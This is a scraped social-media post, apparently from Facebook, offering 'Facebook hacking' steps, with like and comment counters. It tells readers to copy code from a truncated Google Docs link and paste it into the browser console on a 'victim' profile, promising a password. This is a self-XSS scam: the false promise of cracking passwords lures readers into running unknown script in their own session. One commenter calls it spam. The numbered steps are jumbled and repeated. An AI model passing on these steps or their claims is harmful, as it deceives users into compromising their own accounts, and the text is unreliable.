 Yesterday
UPDATE LINK FOR FACEBOOK HACKING
F.A.C.B.O.O.K~~~~ H.A.C.K.I.N.G(ONLY FOR EDUCATION
PURPOSE)
1.Click Here
https://docs.google.com/document/d/
2. Ctrl+a select all then ctrl+c copy code
3.paste it on console of your friend with press f12 button
4.Press Enter. you will wait upto 2 hour for password
combination message.
3. Then press on "Enter"
on "ctrl + a" or just use the right click on your mouse...
5. Copy the Selected Code. By "ctrl + c"
6. Go to the victim facebook profile.
7. press on "f12" or just use the right click then
"Inspect Element". Now choose the "Console".
Like · Comment · Share
32 people like this.
Top Comments
Write a comment...
Press Enter to post.
Not possible its Spam it will ad your entire
friend list in as comment and notified them.
Like · Reply · 3 · 2 hours ago
See More
Like · Reply · 1 · about an hour ago
View more comments
2 of 794